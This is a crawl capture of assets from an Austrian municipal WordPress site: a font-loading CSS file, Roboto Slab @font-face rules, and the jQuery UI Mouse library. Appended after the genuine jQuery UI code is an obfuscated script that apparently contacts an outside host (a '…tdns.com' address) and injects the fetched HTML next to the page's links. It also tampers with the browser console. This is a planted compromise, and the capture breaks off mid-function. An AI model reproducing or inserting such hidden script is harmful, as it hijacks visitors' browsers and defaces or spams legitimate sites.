

--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/assets/fonts.css?ver=1.0.0
body_size: 85
content:
@import url('./fonts/nunito-sans.css');
@import url('./fonts/poppins.css');
@import url('./fonts/roboto-slab.css');
@import url('./fonts/roboto.css');

--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/assets/fonts/roboto-slab.css
body_size: 530
content:
/* roboto-slab-100 - latin */
@font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 100;
     src: url('./roboto-slab/roboto-slab-v24-latin-100.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-100.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-100.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-200 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 200;
     src: url('./roboto-slab/roboto-slab-v24-latin-200.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-200.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-200.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-300 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 300;
     src: url('./roboto-slab/roboto-slab-v24-latin-300.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-300.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-300.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-regular - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 400;
     src: url('./roboto-slab/roboto-slab-v24-latin-regular.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-regular.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-regular.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-500 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 500;
     src: url('./roboto-slab/roboto-slab-v24-latin-500.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-500.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-500.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-600 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 600;
     src: url('./roboto-slab/roboto-slab-v24-latin-600.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-600.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-600.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-700 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 700;
     src: url('./roboto-slab/roboto-slab-v24-latin-700.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-700.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-700.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-800 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 800;
     src: url('./roboto-slab/roboto-slab-v24-latin-800.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-800.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-800.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-900 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 900;
     src: url('./roboto-slab/roboto-slab-v24-latin-900.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-900.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-900.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mureck.gv.at/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 8092
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});
(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var 